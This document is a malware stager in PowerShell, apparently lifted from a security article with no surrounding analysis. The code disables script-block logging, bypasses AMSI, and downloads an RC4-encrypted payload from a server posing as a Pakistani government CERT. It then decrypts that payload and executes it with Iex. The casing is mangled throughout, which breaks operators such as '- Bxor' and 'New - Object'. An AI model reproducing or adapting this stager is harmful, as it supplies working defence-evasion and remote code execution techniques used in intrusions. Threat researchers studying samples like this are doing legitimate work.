 If ($Psversiontable.Psversion.Major  - Ge 3)  {
$Gpf = [Ref].Assembly.Gettype('System.Management.Automation.Utils')."Getfie`Ld"('Cachedgrouppolicysettings', 'N' + 'Onpublic,Static');
If ($Gpf)  {
$Gpc = $Gpf.Getvalue($Null);
If ($Gpc['Scriptb' + 'Locklogging'])  {
$Gpc['Scriptb' + 'Locklogging']['Enablescriptb' + 'Locklogging'] = 0;
$Gpc['Scriptb' + 'Locklogging']['Enablescriptblockinvocationlogging'] = 0
}
$Val = [Collections.Generic.Dictionary[String, System.Object]]::New();
$Val.Add('Enablescriptb' + 'Locklogging', 0);
$Val.Add('Enablescriptblockinvocationlogging', 0);
$Gpc['Hkey_Local_Machine\Software\Policies\Microsoft\Windows\Powershell\Scriptb' + 'Locklogging'] = $Val
} Else {
[Scriptblock]."Getfie`Ld"('Signatures', 'N' + 'Onpublic,Static').Setvalue($Null, (New - Object Collections.Generic.Hashset[String]))
}
[Ref].Assembly.Gettype('System.Management.Automation.Amsiutils')|? {
$_
}
|% {
$_.Getfield('Amsiinitfailed', 'Nonpublic,Static').Setvalue($Null, $True)
};
};
[System.Net.Servicepointmanager]::Expect100continue = 0;
$Wc = New - Object System.Net.Webclient;
$U = 'Mozilla/5.0 (Windows Nt 6.1; Wow64; Trident/7.0; Rv:11.0) Like Gecko';
$Wc.Headers.Add('User-Agent', $U);
$Wc.Proxy = [System.Net.Webrequest]::Defaultwebproxy;
$Wc.Proxy.Credentials = [System.Net.Credentialcache]::Defaultnetworkcredentials;
$Script:Proxy = $Wc.Proxy;
$K = [System.Text.Encoding]::Ascii.Getbytes('Nsrs0ep7u4{X2>_M;.%Ftznhxj&]8:Fc');
$R = {
$D, $K = $Args;
$S = 0..255;
0..255|% {
$J = ($J + $S[$_] + $K[$_%$K.Count])%256;
$S[$_], $S[$J] = $S[$J], $S[$_]
};
$D|% {
$I = ($I + 1)%256;
$H = ($H + $S[$I])%256;
$S[$I], $S[$H] = $S[$H], $S[$I];
$_ - Bxor$S[($S[$I] + $S[$H])%256]
}
};
$Ser = 'Http://Pakcert.Gov-Pk.Org:443';
$T = '/Admin/Get.Php';
$Wc.Headers.Add("Cookie", "Session=Rmau97tuuc3wzkmrn+Toqa3ex4g=");
$Data = $Wc.Downloaddata($Ser + $T);
$Iv = $Data[0..3];
$Data = $Data[4..$Data.Length];
- Join[Char[]](& $R $Data ($Iv + $K))|Iex
REEBUF
网信防务